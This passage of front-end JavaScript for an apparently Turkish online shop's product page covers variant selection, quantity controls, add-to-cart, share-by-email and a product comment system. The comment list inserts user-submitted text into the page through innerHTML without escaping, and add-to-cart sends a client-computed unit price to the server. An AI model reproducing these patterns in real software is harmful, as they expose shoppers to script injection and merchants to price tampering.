				mainWrapper.addEventListener('mouseenter', function () {
					if (!canZoom()) return;
					mainWrapper.classList.add('is-zoomed');
				});
				mainWrapper.addEventListener('mousemove', function (e) {
					if (!mainWrapper.classList.contains('is-zoomed')) return;
					var rect = mainWrapper.getBoundingClientRect();
					var x = ((e.clientX - rect.left) / rect.width) * 100;
					var y = ((e.clientY - rect.top) / rect.height) * 100;
					mainImg.style.transformOrigin = x + '% ' + y + '%';
				});
				mainWrapper.addEventListener('mouseleave', function () {
					mainWrapper.classList.remove('is-zoomed');
					mainImg.style.transformOrigin = '';
				});
			}
		}
	}

	// VARIATIONS
	function initVariations() {
		if (!varyasyonBlock) return;
		if (!variations.groups || variations.groups.length === 0) {
			varyasyonBlock.innerHTML = '';
			return;
		}

		varyasyonBlock.innerHTML = '';
		var selects = [];
		var selection = [];

		for (var gi = 0; gi < variations.groups.length; gi++) {
			var group = variations.groups[gi];

			var wrap = document.createElement('div');
			wrap.className = 'var-group';

			var label = document.createElement('label');
			label.className = 'var-label';
			label.textContent = (group.label || 'Seçenek');
			label.setAttribute('for', 'varSelect_' + gi);
			wrap.appendChild(label);

			var select = document.createElement('select');
			select.className = 'var-select';
			select.id = 'varSelect_' + gi;
			select.dataset.index = String(gi);

			var placeholder = document.createElement('option');
			placeholder.value = '';
			placeholder.textContent = 'Seçiniz';
			select.appendChild(placeholder);

			for (var oi = 0; oi < group.options.length; oi++) {
				var opt = document.createElement('option');
				opt.value = group.options[oi];
				opt.textContent = group.options[oi];
				opt.disabled = true; // başlangıçta birinci dışındakiler filtreyle açılacak
				select.appendChild(opt);
			}

			selects.push(select);
			selection.push('');

			wrap.appendChild(select);
			varyasyonBlock.appendChild(wrap);
		}

		var infoRow = document.createElement('div');
		infoRow.className = 'var-info';
		varyasyonBlock.appendChild(infoRow);

		// İlk select aktif, diğerleri kilitli
		for (var lockI = 0; lockI < selects.length; lockI++) {
			selects[lockI].disabled = lockI !== 0;
		}

		function matchesUpTo(variant, uptoIndex) {
			for (var i = 0; i < uptoIndex; i++) {
				if (selection[i] && variant.values[i] !== selection[i]) return false;
			}
			return true;
		}
		function updateGroupAvailability(groupIndex) {
			var allowed = {};
			for (var v = 0; v < variations.variants.length; v++) {
				var variant = variations.variants[v];
				if (variant.stok > 0 && matchesUpTo(variant, groupIndex)) {
					var val = variant.values[groupIndex];
					allowed[val] = true;
				}
			}
			var sel = selects[groupIndex];
			var prev = sel.value;
			for (var o = 0; o < sel.options.length; o++) {
				var optionEl = sel.options[o];
				if (optionEl.value === '') continue;
				var isAllowed = !!allowed[optionEl.value];
				optionEl.disabled = !isAllowed;
				// Fark bilgisi ekle (uygun kombinasyonlardan ilkini bul)
				var label = optionEl.value;
				if (isAllowed) {
					var found = null;
					for (var vv = 0; vv < variations.variants.length; vv++) {
						var varx = variations.variants[vv];
						if (varx.stok > 0 && matchesUpTo(varx, groupIndex) && varx.values[groupIndex] === optionEl.value) {
							found = varx;
							break;
						}
					}
					if (found && typeof found.fark !== 'undefined') {
						var sdiffTL = Number(found.fark || 0) * Number(priceMeta.kurFiyat || 1);
						if (sdiffTL > 0.0001) {
							label = optionEl.value + ' (+' + formatTL(sdiffTL) + ' ₺)';
						} else if (sdiffTL < -0.0001) {
							label = optionEl.value + ' (' + formatTL(sdiffTL) + ' ₺)';
						} else {
							label = optionEl.value;
						}
					}
				}
				optionEl.textContent = label;
			}
			// Geçersiz olduysa sıfırla
			if (prev && (!allowed[prev])) {
				sel.value = '';
				selection[groupIndex] = '';
			}
		}
		function enableNextIfPossible(currIndex) {
			var next = currIndex + 1;
			if (next >= selects.length) return;
			// önce kilitle
			for (var j = next; j < selects.length; j++) {
				selects[j].disabled = true;
				selects[j].value = '';
				selection[j] = '';
			}
			// bir sonraki grup için uygun seçenekleri üret ve kilidi kaldır
			updateGroupAvailability(next);
			selects[next].disabled = false;
		}

		// İlk grup için uygun seçenekleri aç
		updateGroupAvailability(0);

		function findSelectedVariant() {
			for (var v = 0; v < variations.variants.length; v++) {
				var variant = variations.variants[v];
				var allMatch = true;
				for (var i = 0; i < selection.length; i++) {
					if (variant.values[i] !== selection[i]) {
						allMatch = false;
						break;
					}
				}
				if (allMatch) return variant;
			}
			return null;
		}

		function updatePricesIfComplete() {
			for (var i = 0; i < selection.length; i++) {
				if (!selection[i]) {
					// tam seçilmediyse, temel fiyatları göster
					currentVariant = null;
					renderPricesWithQty();
					resetQtyMax();
					showFeedback('', '');
					return;
				}
			}
			var variant = findSelectedVariant();
			if (!variant) {
				currentVariant = null;
				showFeedback('Bu kombinasyon mevcut değil.', 'error');
				resetQtyMax();
				renderPricesWithQty();
				return;
			}
			if (variant.stok <= 0) {
				currentVariant = variant;
				showFeedback('Bu kombinasyon stokta yok.', 'error');
				applyVariantStockLimit(variant);
				renderPricesWithQty();
			} else {
				currentVariant = variant;
				showFeedback('', '');
				applyVariantStockLimit(variant);
				renderPricesWithQty();
			}
		}

		// Change events
		for (var si = 0; si < selects.length; si++) {
			(function (index) {
				selects[index].addEventListener('change', function (e) {
					selection[index] = e.target.value || '';
					// Seçilen sonrasını kilitle ve sadece bir sonrakini aç
					if (!selection[index]) {
						// seçim kaldırıldıysa tüm ilerisi kilitli
						for (var j = index + 1; j < selects.length; j++) {
							selects[j].disabled = true;
							selects[j].value = '';
							selection[j] = '';
						}
						currentVariant = null;
						resetQtyMax();
						renderPricesWithQty();
						if (addToCartBtn) addToCartBtn.disabled = true;
						return;
					}
					enableNextIfPossible(index);
					updatePricesIfComplete();
				});
			})(si);
		}

		// Varyasyon seçilene kadar sepete ekle kilitli ve fiyatlar qty ile güncel
		renderPricesWithQty();
	}

	function initQtyControls() {
		var minus = document.getElementById('qtyMinus');
		var plus = document.getElementById('qtyPlus');
		var input = document.getElementById('quantityInput');
		var addBtn = document.getElementById('addToCartBtn');
		if (!input) return;
		if (initialQtyMax == null) {
			initialQtyMax = Number(input.getAttribute('max') || 9999);
		}
		var step = Number(input.getAttribute('step') || 1);

		if (minus) {
			minus.addEventListener('click', function () {
				setQty(getQty() - step);
			});
		}
		if (plus) {
			plus.addEventListener('click', function () {
				setQty(getQty() + step);
			});
		}
		input.addEventListener('input', function () {
			setQty(input.value);
		});
		input.addEventListener('blur', function () {
			setQty(input.value);
		});
		// İlk render
		renderPricesWithQty();

		// Sepete ekle
		if (addBtn) {
			function setAddBtnState(state) {
				if (!addBtn) return;
				if (state === 'loading') {
					addBtn.textContent = 'Ekleniyor....';
					addBtn.dataset.state = 'loading';
				} else if (state === 'success') {
					addBtn.textContent = 'Sepete Eklendi  ✔';
					addBtn.dataset.state = 'success';
				} else {
					addBtn.textContent = 'Sepete Ekle ✚';
					addBtn.dataset.state = '';
				}
			}
			addBtn.addEventListener('click', function () {
				// 5 sn blok ve tekrar tıklama koruması
				if (addInFlight) return;
				if (Date.now() < addLockUntilTs) return;
				try {
					var hasVariants = !!(variations && variations.groups && variations.groups.length > 0);
					if (hasVariants && !currentVariant) {
						if (window.openNotify) { window.openNotify('Lütfen varyant seçiniz.', 'Uyarı'); } else { showFeedback('Lütfen varyant seçiniz.', 'error'); }
						var targetVar = document.getElementById('varyasyonBlock');
						if (targetVar && targetVar.scrollIntoView) {
							try { targetVar.scrollIntoView({ behavior: 'smooth', block: 'start' }); } catch (err) { targetVar.scrollIntoView(true); }
						}
						return;
					}
				} catch (err) {}

				addInFlight = true;
				setAddBtnState('loading');
				var qty = getQty();
				var variantStr = '';
				if (currentVariant && Array.isArray(currentVariant.values)) {
					variantStr = currentVariant.values.join(' - ');
				}
				var extras = [];
				var extrasLabels = [];
				for (var k in selectedExtras) {
					if (selectedExtras.hasOwnProperty(k) && selectedExtras[k]) {
						extras.push(k);
						var idx = Number(k);
						if (extraServices && extraServices[idx] && extraServices[idx].label) {
							extrasLabels.push(extraServices[idx].label);
						}
					}
				}

				// Birim satış TL (varyant + ek hizmet farkları dahil)
				var diff = currentVariant ? Number(currentVariant.fark || 0) : 0;
				var diffTL = diff * Number(priceMeta.kurFiyat || 1);
				var exTL = 0;
				for (var key in selectedExtras) {
					if (selectedExtras.hasOwnProperty(key) && selectedExtras[key]) {
						var s = extraServices[Number(key)];
						if (s) exTL += Number(s.fark || 0) * Number(priceMeta.kurFiyat || 1);
					}
				}
				var unitSale = (basePrices.sale + diffTL + exTL);

				var params = new URLSearchParams();
				params.append('urunID', String((DATA && DATA.urunID) || DATA.productId || 0));
				params.append('qty', String(qty));
				params.append('variant', variantStr);
				params.append('extras', extras.join(','));
				if (extrasLabels.length > 0) params.append('extrasLabels', extrasLabels.join(' - '));
				params.append('unitSale', String(unitSale));
				params.append('url', window.location.href);

				fetch('include/ajaxLib.php?act=addCart', {
					method: 'POST',
					headers: { 'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8' },
					body: params.toString(),
					credentials: 'same-origin'
				}).then(function (r) {
					var ok = r.ok;
					return r.text().then(function (t) { return { ok: ok, body: t }; });
				}).then(function (res) {
					if (!res.ok) {
						if (window.openNotify) { window.openNotify('Sepete ekleme sırasında bir hata oluştu.', 'Hata'); }
						setAddBtnState('idle');
						addInFlight = false;
						return;
					}
					try {
						var j = JSON.parse(res.body);
						var html = (j && j.summary) ? j.summary : res.body;
						if (window.showCartDrawer) { window.showCartDrawer(html); }
					} catch (e) {
						if (window.showCartDrawer) { window.showCartDrawer(res.body); }
					}
					// Başarılı: 5 sn kilit
					setAddBtnState('success');
					addLockUntilTs = Date.now() + 5000;
					setTimeout(function(){ setAddBtnState('idle'); }, 5000);
					addInFlight = false;
				}).catch(function () {
					if (window.openNotify) { window.openNotify('Sepete ekleme sırasında bir hata oluştu.', 'Hata'); }
					setAddBtnState('idle');
					addInFlight = false;
				});
			});
		}
	}

	function initExtraServices() {
		var block = document.getElementById('ekhizmetBlock');
		if (!block) return;
		// Hiç veri yoksa gizle
		if (!extraServices || extraServices.length === 0) {
			block.setAttribute('hidden', 'hidden');
			block.setAttribute('aria-hidden', 'true');
			return;
		}

		// İçerik oluştur
		block.innerHTML = '';
		var title = document.createElement('div');
		title.className = 'ek-title';
		title.textContent = 'Ek Hizmetler (Çoklu seçim)';
		block.appendChild(title);

		var list = document.createElement('div');
		list.className = 'ek-list';
		for (var i = 0; i < extraServices.length; i++) {
			(function (index) {
				var item = extraServices[index] || {};
				var labelText = item.label || 'Hizmet';
				var fark = Number(item.fark || 0);
				var farkTextTL = fark > 0 ? ('+' + formatTL(fark * Number(priceMeta.kurFiyat || 1)) + ' TL fark') : '';

				var row = document.createElement('div');
				row.className = 'ek-item';

				var input = document.createElement('input');
				input.type = 'checkbox';
				input.className = 'ek-checkbox';
				input.id = 'ek_' + index;
				input.dataset.index = String(index);

				var lbl = document.createElement('label');
				lbl.className = 'ek-label';
				lbl.setAttribute('for', input.id);
				lbl.textContent = labelText;

				var diffEl = document.createElement('div');
				diffEl.className = 'ek-diff';
				diffEl.textContent = farkTextTL;

				row.appendChild(input);
				row.appendChild(lbl);
				row.appendChild(diffEl);
				list.appendChild(row);

				input.addEventListener('change', function (e) {
					var idx = Number(e.target.dataset.index);
					selectedExtras[idx] = !!e.target.checked;
					if (e.target.checked) {
						row.classList.add('is-selected');
					} else {
						row.classList.remove('is-selected');
					}
					renderPricesWithQty();
				});
			})(i);
		}
		block.appendChild(list);

		// Göster
		block.removeAttribute('hidden');
		block.setAttribute('aria-hidden', 'false');
	}
	// Basit loading çubuğu
	function toggleInlineLoading(container, on) {
		if (!container) return;
		var overlay = container.querySelector(':scope > .block-loader');
		if (on) {
			if (!overlay) {
				// Konteyneri konumsal bağlama
				var cs = window.getComputedStyle(container);
				if (cs.position === 'static' || !cs.position) {
					container.dataset._prevPos = container.style.position || '';
					container.style.position = 'relative';
				}
				overlay = document.createElement('div');
				overlay.className = 'block-loader';
				var inner = document.createElement('div');
				inner.className = 'bl-inner';
				var sp = document.createElement('div');
				sp.className = 'spinner';
				var tx = document.createElement('div');
				tx.className = 'bl-text';
				tx.textContent = 'İşlem yapılıyor...';
				inner.appendChild(sp);
				inner.appendChild(tx);
				overlay.appendChild(inner);
				container.appendChild(overlay);
			}
		} else if (overlay) {
			overlay.parentNode.removeChild(overlay);
			// Pozisyonu geri al
			if (typeof container.dataset._prevPos !== 'undefined') {
				container.style.position = container.dataset._prevPos;
				delete container.dataset._prevPos;
			}
		}
	}

	// INIT
	initGallery();
	initVariations();
	initQtyControls();
	initExtraServices();

	// Tabs
	(function initTabs() {
		var tabsRoot = document.getElementById('tabIcerik');
		if (!tabsRoot) return;
		var tabButtons = tabsRoot.querySelectorAll('.tab-btn');

		function activateTab(btn) {
			// Re-query to include dynamically added tabs/panels (e.g., video)
			var currentButtons = tabsRoot.querySelectorAll('.tab-btn');
			for (var i = 0; i < currentButtons.length; i++) {
				var b = currentButtons[i];
				var isActive = b === btn;
				b.setAttribute('aria-selected', isActive ? 'true' : 'false');
				b.classList.toggle('is-active', isActive);
				b.setAttribute('tabindex', isActive ? '0' : '-1');
			}
			var currentPanels = tabsRoot.querySelectorAll('.tab-panel');
			for (var j = 0; j < currentPanels.length; j++) {
				var p = currentPanels[j];
				var shouldShow = (btn.getAttribute('aria-controls') === p.id);
				if (shouldShow) {
					p.classList.remove('is-hidden');
					p.removeAttribute('hidden');
					// resume video when switching back to video tab
					if (p.id === 'panel-video') { mountVideo(p); }
					// load comments when opening comments tab
					if (p.id === 'panel-yorum' && window.loadProductComments) { try { window.loadProductComments(); } catch (e) {} }
				} else {
					p.classList.add('is-hidden');
					p.setAttribute('hidden', 'hidden');
					// stop video when leaving video tab
					if (p.id === 'panel-video') { unmountVideo(p); }
				}
			}
			btn.focus();
		}

		for (var i = 0; i < tabButtons.length; i++) {
			(function (index) {
				var btn = tabButtons[index];
				btn.addEventListener('click', function () {
					activateTab(btn);
				});
				btn.addEventListener('keydown', function (e) {
					var key = e.key;
					if (key === 'ArrowRight' || key === 'ArrowLeft' || key === 'Home' || key === 'End') {
						e.preventDefault();
						var nextIndex = index;
						if (key === 'ArrowRight') nextIndex = (index + 1) % tabButtons.length;
						if (key === 'ArrowLeft') nextIndex = (index - 1 + tabButtons.length) % tabButtons.length;
						if (key === 'Home') nextIndex = 0;
						if (key === 'End') nextIndex = tabButtons.length - 1;
						activateTab(tabButtons[nextIndex]);
					}
				});
			})(i);
		}
	})();

	// Taksit kısayolunu tab'a yönlendir ve kaydır
	(function wireTaksitShortcut() {
		var link = document.getElementById('taksitShortcutLink');
		if (!link) return;
		link.addEventListener('click', function (e) {
			// Varyant varsa ve henüz seçim tamamlanmadıysa uyar
			try {
				var hasVariants = !!(variations && variations.groups && variations.groups.length > 0);
				if (hasVariants && !currentVariant) {
					e.preventDefault();
					if (window.openNotify) { window.openNotify('Önce varyantları seçiniz.', 'Uyarı'); } else { showFeedback('Önce varyantları seçiniz.', 'error'); }
					var targetVar = document.getElementById('varyasyonBlock');
					if (targetVar && targetVar.scrollIntoView) {
						try { targetVar.scrollIntoView({ behavior: 'smooth', block: 'start' }); } catch (err) { targetVar.scrollIntoView(true); }
					}
					return;
				}
			} catch (err) {}
			e.preventDefault();
			var tabBtn = document.getElementById('tab-taksit');
			if (tabBtn) tabBtn.click();
			var target = document.getElementById('panel-taksit') || document.getElementById('tabIcerik');
			if (target && target.scrollIntoView) {
				try { target.scrollIntoView({ behavior: 'smooth', block: 'start' }); } catch (err) { target.scrollIntoView(true); }
			}
		});
	})();

	// Paylaşım panelini aç/kapat
	(function wireSharePanel() {
		var btn = document.getElementById('shareToggleBtn');
		var panel = document.getElementById('sharePanel');
		var cancel = document.getElementById('shareCancelBtn');
		if (!btn || !panel) return;
		function open() {
			panel.removeAttribute('hidden');
			panel.setAttribute('aria-hidden', 'false');
			btn.setAttribute('aria-expanded', 'true');
			var email = document.getElementById('share_email');
			if (email) email.focus();
		}
		function close() {
			panel.setAttribute('hidden', 'hidden');
			panel.setAttribute('aria-hidden', 'true');
			btn.setAttribute('aria-expanded', 'false');
			btn.focus();
		}
		btn.addEventListener('click', function () {
			if (panel.getAttribute('hidden') === null) {
				close();
			} else {
				open();
			}
		});
		if (cancel) cancel.addEventListener('click', close);
	})();

	// Bu ürünü paylaş (modal + captcha + ajax)
	(function wireShareEmailModal() {
		var openBtn = document.getElementById('shareOpenBtn');
		var modal = document.getElementById('shareModal');
		if (!openBtn || !modal) return;

		var closeBtn = document.getElementById('shareCloseBtn');
		var cancelBtn = document.getElementById('shareCancelBtn');
		var sendBtn = document.getElementById('shareSendBtn');

		var emailInput = document.getElementById('shareEmailInput');
		var questionEl = document.getElementById('shareQuestion');
		var answerInput = document.getElementById('shareAnswerInput');
		var feedbackEl = document.getElementById('shareFeedback');

		function regen() {
			fetch('include/ajaxLib.php?act=getCaptcha&type=share', { credentials: 'same-origin' })
				.then(function (r) { return r.json(); })
				.then(function (j) {
					if (j && typeof j.a !== 'undefined' && questionEl) {
						questionEl.textContent = String(j.a) + ' ' + j.op + ' ' + String(j.b) + ' = ?';
						if (answerInput) answerInput.value = '';
					}
				}).catch(function () {});
		}
		function open() {
			modal.dataset.hidden = 'false';
			modal.setAttribute('data-hidden', 'false');
			modal.setAttribute('aria-hidden', 'false');
			if (feedbackEl) { feedbackEl.hidden = true; feedbackEl.textContent = ''; feedbackEl.dataset.type = ''; }
			regen();
			if (emailInput) emailInput.focus();
			openBtn.setAttribute('aria-expanded', 'true');
		}
		function close() {
			modal.dataset.hidden = 'true';
			modal.setAttribute('data-hidden', 'true');
			modal.setAttribute('aria-hidden', 'true');
			openBtn.setAttribute('aria-expanded', 'false');
			openBtn.focus();
		}
		function isValidEmail(v) {
			return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(v);
		}
		function showFeedback(msg, type) {
			if (!feedbackEl) return;
			feedbackEl.textContent = msg || '';
			feedbackEl.hidden = !msg;
			feedbackEl.className = 'share-feedback ' + (type || '');
		}
		function productTitle() {
			var titleEl = document.querySelector('#productInfo .product-title');
			return titleEl ? (titleEl.textContent || '').trim() : (document.title || 'Ürün');
		}

		openBtn.addEventListener('click', open);
		if (closeBtn) closeBtn.addEventListener('click', close);
		if (cancelBtn) cancelBtn.addEventListener('click', close);

		if (sendBtn) sendBtn.addEventListener('click', function () {
			var bodyWrap = modal.querySelector('.share-modal-body') || modal;
			var email = (emailInput && emailInput.value || '').trim();
			var ans = Number((answerInput && answerInput.value) || 'NaN');
			if (!isValidEmail(email)) { showFeedback('Lütfen geçerli bir e-posta adresi giriniz.', 'error'); return; }
			if (!isFinite(ans)) { showFeedback('Doğrulama cevabı zorunludur.', 'error'); return; }
			toggleInlineLoading(bodyWrap, true);

			var url = 'include/ajaxLib.php?act=sendUrunPaylas';
			var params = new URLSearchParams();
			params.append('email', email);
			params.append('productName', productTitle());
			params.append('productUrl', window.location.href);
			params.append('capAns', String(ans));

			fetch(url, {
				method: 'POST',
				headers: { 'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8' },
				body: params.toString()
			}).then(function (res) {
				var ok = res.ok;
				return res.text().then(function (txt) { return { ok: ok, body: txt }; });
			}).then(function (res) {
				toggleInlineLoading(bodyWrap, false);
				if (res.ok) {
					showFeedback('Arkadaşınıza e-posta gönderildi.', 'success');
					setTimeout(close, 1000);
				} else {
					if (res.body === 'captcha') {
						showFeedback('Doğrulama cevabı hatalı. Lütfen tekrar deneyiniz.', 'error');
						regen();
					} else {
						showFeedback('E-posta gönderilirken bir sorun oluştu.', 'error');
					}
				}
			}).catch(function () {
				toggleInlineLoading(bodyWrap, false);
				showFeedback('İstek sırasında bir hata oluştu.', 'error');
			});
		});
	})();

	

	// Video kısayolu: tab'ı dinamik ekle, etkinleştir ve kaydır
	(function wireVideoShortcut() {
		var link = document.getElementById('videoShortcutLink');
		if (!link) return;
		function toEmbedUrl(url) {
			if (!url) return '';
			try {
				// Accept common forms: https://www.youtube.com/watch?v=ID or youtu.be/ID
				var id = '';
				var mWatch = url.match(/[?&]v=([A-Za-z0-9_-]{5,})/);
				if (mWatch && mWatch[1]) id = mWatch[1];
				if (!id) {
					var mShort = url.match(/youtu\.be\/([A-Za-z0-9_-]{5,})/);
					if (mShort && mShort[1]) id = mShort[1];
				}
				if (!id) return '';
				return 'https://www.youtube.com/embed/' + id + '?rel=0';
			} catch (e) { return ''; }
		}
		function ensureVideoTab() {
			var tabsRoot = document.getElementById('tabIcerik');
			if (!tabsRoot) return null;
			var existingBtn = document.getElementById('tab-video');
			var existingPanel = document.getElementById('panel-video');
			if (existingBtn && existingPanel) return { btn: existingBtn, panel: existingPanel };

			var tabList = tabsRoot.querySelector('.tab-list');
			var panels = tabsRoot.querySelector('.tab-panels');
			if (!tabList || !panels) return null;

			var btn = document.createElement('button');
			btn.className = 'tab-btn';
			btn.id = 'tab-video';
			btn.setAttribute('role', 'tab');
			btn.setAttribute('aria-selected', 'false');
			btn.setAttribute('aria-controls', 'panel-video');
			btn.setAttribute('tabindex', '-1');
			btn.innerHTML = '<span class=\"tab-icon\" aria-hidden=\"true\">' +
				'<svg width=\"18\" height=\"18\" viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\">' +
				'<rect x=\"3\" y=\"5\" width=\"18\" height=\"12\" rx=\"2\" stroke=\"currentColor\" stroke-width=\"1.6\"/>' +
				'<path d=\"M10 9v4l4-2-4-2Z\" fill=\"currentColor\"/>' +
				'</svg></span><span>Ürün Videosu</span>';

			var panel = document.createElement('div');
			panel.className = 'tab-panel is-hidden';
			panel.id = 'panel-video';
			panel.setAttribute('role', 'tabpanel');
			panel.setAttribute('tabindex', '0');
			panel.setAttribute('hidden', 'hidden');

			var vurl = link.getAttribute('data-video') || (window.PRODUCT_DATA && window.PRODUCT_DATA.video) || '';
			var embed = toEmbedUrl(vurl);
			if (embed) {
				panel.innerHTML = '<div class=\"video-embed\"><iframe src=\"' + embed + '\" allowfullscreen title=\"Ürün videosu\"></iframe></div>';
			} else {
				panel.innerHTML = '<div class=\"tab-placeholder\">Video bulunamadı.</div>';
			}
			panel.dataset.embed = embed || '';

			tabList.appendChild(btn);
			panels.appendChild(panel);

			// click handler for the new tab
			btn.addEventListener('click', function () {
				var allBtns = tabsRoot.querySelectorAll('.tab-btn');
				var allPanels = tabsRoot.querySelectorAll('.tab-panel');
				for (var i = 0; i < allBtns.length; i++) {
					var b = allBtns[i];
					var active = (b === btn);
					b.setAttribute('aria-selected', active ? 'true' : 'false');
					b.classList.toggle('is-active', active);
					b.setAttribute('tabindex', active ? '0' : '-1');
				}
				for (var j = 0; j < allPanels.length; j++) {
					var p = allPanels[j];
					var show = (p === panel);
					if (show) {
						p.classList.remove('is-hidden');
						p.removeAttribute('hidden');
						// ensure mounted on show
						if (p.id === 'panel-video') { mountVideo(p); }
					} else {
						p.classList.add('is-hidden');
						p.setAttribute('hidden', 'hidden');
						// stop video when leaving video tab
						if (p.id === 'panel-video') { unmountVideo(p); }
					}
				}
				panel.focus();
			});

			return { btn: btn, panel: panel };
		}

		link.addEventListener('click', function (e) {
			e.preventDefault();
			var created = ensureVideoTab();
			if (created && created.btn) {
				created.btn.click();
				var target = created.panel;
				if (target && target.scrollIntoView) {
					try { target.scrollIntoView({ behavior: 'smooth', block: 'start' }); } catch (err) { target.scrollIntoView(true); }
				}
			}
		});
	})();

	// Ürün Yorumları: Form ve Liste
	(function wireComments() {
		var formRoot = document.getElementById('commentForm');
		var listRoot = document.getElementById('commentsList');
		if (!formRoot && !listRoot) return;

		var productId = (window.PRODUCT_DATA && window.PRODUCT_DATA.productId) || null;
		var hasCommentBySession = !!(window.PRODUCT_DATA && window.PRODUCT_DATA.hasCommentBySession);

		// Helpers
		function ucfirstTR(s) {
			try { return s.charAt(0).toLocaleUpperCase('tr-TR') + s.slice(1); } catch (e) { return s.charAt(0).toUpperCase() + s.slice(1); }
		}
		function maskName(full) {
			var parts = String(full || '').trim().split(/\s+/).filter(Boolean);
			var out = [];
			for (var i = 0; i < parts.length; i++) {
				var w = parts[i];
				if (w.length <= 2) {
					out.push(ucfirstTR(w));
				} else {
					out.push(ucfirstTR(w[0]) + '****' + w[w.length - 1]);
				}
			}
			return out.join(' ');
		}
		function genWord(len) {
			var letters = 'abcdefghijklmnopqrstuvwxyz';
			var s = '';
			for (var i = 0; i < len; i++) s += letters.charAt(Math.floor(Math.random() * letters.length));
			return s;
		}
		function vowelCount(s) {
			var m = String(s || '').toLowerCase().match(/[aeiou]/g);
			return m ? m.length : 0;
		}
		function wordCount(s) {
			return String(s || '').trim().split(/\s+/).filter(Boolean).length;
		}
		function renderStars(n) {
			n = Math.max(1, Math.min(5, Number(n) || 0));
			var on = '★'.repeat(n);
			var off = '☆'.repeat(5 - n);
			return on + off;
		}

		// List Comments
		function loadComments() {
			if (!listRoot || !productId) return;
			var url = 'include/ajaxLib.php?act=getComments&urunID=' + encodeURIComponent(productId);
			fetch(url, { credentials: 'same-origin' })
				.then(function (r) { return r.ok ? r.json() : []; })
				.then(function (arr) {
					try {
						if (!Array.isArray(arr)) arr = [];
					} catch (e) { arr = []; }
					if (arr.length === 0) {
						listRoot.innerHTML = '';
						return;
					}
					var html = '';
					for (var i = 0; i < arr.length; i++) {
						var it = arr[i] || {};
						var name = maskName(it.name || '');
						var city = it.city || '';
						var date = it.date || '';
						var puan = it.puan || 0;
						var comment = it.comment || '';
						html += '<div class="c-item">';
						html += '  <div class="c-head">';
						html += '    <div class="c-name">' + name + '</div>';
						html += '    <div class="c-stars">' + renderStars(puan) + '</div>';
						html += '  </div>';
						html += '  <div class="c-meta"><span class="c-city">' + city + '</span> • <span class="c-date">' + date + '</span></div>';
						html += '  <div class="c-body">' + comment + '</div>';
						html += '</div>';
					}
					listRoot.innerHTML = html;
				}).catch(function () {
					listRoot.innerHTML = '';
				});
		}
		// Expose to tab activator
		try { window.loadProductComments = loadComments; } catch (e) {}

		// Form (hide if session already commented for this product)
		if (formRoot && hasCommentBySession) {
			formRoot.style.display = 'none';
		}

		if (formRoot && !hasCommentBySession) {
			var nameEl = document.getElementById('cf_name');
			var emailEl = document.getElementById('cf_email');
			var cityEl = document.getElementById('cf_city');
			var starsEl = document.getElementById('cf_stars');
			var commentEl = document.getElementById('cf_comment');
			var capWordEl = document.getElementById('cf_cap_word');
			var capAnsEl = document.getElementById('cf_cap_answer');
			var sendBtn = document.getElementById('cf_send_btn');
			var feedbackEl = document.getElementById('cf_feedback');

			var selectedStar = 0;

			function showFeedback(msg, type) {
				if (!feedbackEl) return;
				feedbackEl.textContent = msg || '';
				feedbackEl.className = 'cf-feedback ' + (type || '');
			}
			function regenCaptcha() {
				fetch('include/ajaxLib.php?act=getCaptcha&type=comment', { credentials: 'same-origin' })
					.then(function (r) { return r.json(); })
					.then(function (j) {
						if (j && j.word && capWordEl) {
							capWordEl.textContent = j.word;
							if (capAnsEl) capAnsEl.value = '';
						}
					}).catch(function () {});
			}
			function setDisabledState(disabled) {
				if (sendBtn) sendBtn.disabled = !!disabled;
				if (nameEl) nameEl.disabled = !!disabled;
				if (emailEl) emailEl.disabled = !!disabled;
				if (cityEl) cityEl.disabled = !!disabled;
				if (commentEl) commentEl.disabled = !!disabled;
				if (capAnsEl) capAnsEl.disabled = !!disabled;
				if (starsEl) {
					var btns = starsEl.querySelectorAll('.cf-star');
					for (var i = 0; i < btns.length; i++) btns[i].disabled = !!disabled;
				}
			}
			function alreadyCommented() {
				if (!productId) return false;
				try {
					var key = 'commented_' + productId;
					return localStorage.getItem(key) === '1';
				} catch (e) { return false; }
			}
			function markCommented() {
				if (!productId) return;
				try {
					localStorage.setItem('commented_' + productId, '1');
				} catch (e) {}
			}

			// Stars
			if (starsEl) {
				starsEl.addEventListener('click', function (e) {
					var btn = e.target.closest('.cf-star');
					if (!btn) return;
					selectedStar = Number(btn.getAttribute('data-val')) || 0;
					var all = starsEl.querySelectorAll('.cf-star');
					for (var i = 0; i < all.length; i++) {
						var val = Number(all[i].getAttribute('data-val')) || 0;
						all[i].classList.toggle('is-active', val <= selectedStar);
					}
				});
			}

			// Init
			regenCaptcha();

			// Disable if already commented
			// (Kaldırıldı) Aynı ürüne tekrar yorum yapmayı engelleme istemiyorsunuz

			// Submit
		if (sendBtn) sendBtn.addEventListener('click', function () {
			showFeedback('', '');
			var bodyWrap = formRoot || document.getElementById('panel-yorum') || document;
				// Validations
				var name = (nameEl && nameEl.value || '').trim();
				var email = (emailEl && emailEl.value || '').trim();
				var city = (cityEl && cityEl.value || '').trim();
				var comment = (commentEl && commentEl.value || '').trim();
				var capAns = Number((capAnsEl && capAnsEl.value) || 'NaN');

				if (name.split(/\s+/).filter(Boolean).length < 2) { showFeedback('Lütfen ad-soyad en az iki kelime giriniz.', 'error'); return; }
				if (!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email)) { showFeedback('Lütfen geçerli bir e-posta adresi giriniz.', 'error'); return; }
				if (city.length < 3) { showFeedback('Şehir en az 3 karakter olmalıdır.', 'error'); return; }
				if (selectedStar < 1 || selectedStar > 5) { showFeedback('Lütfen 1 ile 5 arasında puan seçiniz.', 'error'); return; }
				if (wordCount(comment) < 4) { showFeedback('Yorum en az 4 kelime olmalıdır.', 'error'); return; }
				if (!isFinite(capAns)) { showFeedback('Güvenlik kontrolü zorunludur.', 'error'); return; }
				if (!productId) { showFeedback('Ürün bilgisi bulunamadı.', 'error'); return; }
			toggleInlineLoading(bodyWrap, true);

				setDisabledState(true);

				var url = 'include/ajaxLib.php?act=addComment';
				var params = new URLSearchParams();
				params.append('urunID', productId);
				params.append('name', name);
				params.append('email', email);
				params.append('city', city);
				params.append('puan', String(selectedStar));
				params.append('comment', comment);
				params.append('capAns', String(capAns));

				fetch(url, {
					method: 'POST',
					headers: { 'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8' },
